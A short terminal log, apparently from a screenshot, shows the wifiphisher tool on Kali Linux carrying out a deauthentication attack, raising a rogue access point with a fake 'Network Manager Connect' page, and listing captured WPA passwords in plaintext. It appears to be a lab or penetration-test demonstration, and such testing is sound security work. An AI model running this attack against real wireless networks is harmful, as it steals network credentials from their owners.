 (kali㉿ kali)-[~]
$ sudo wifiphisher
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2021-07-04 14:51
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wlan0mon interface for the deauthentication attack
[+] Selecting wfphshr-wlan0 interface for creating the rogue Access Point
[!] The MAC address could not be set. (Tried 00:00:00:46:e6:bc)
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Network Manager Connect template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
wfphshr-wpa-password=Letmein87
wfphshr-wpa-password=Letmein87
wfphshr-wpa-password=admin
wfphshr-wpa-password=hacker
wfphshr-wpa-password=whatever
[!] The MAC address could not be set. (Tried 00:00:00:5e:38:0c)
[!] Closing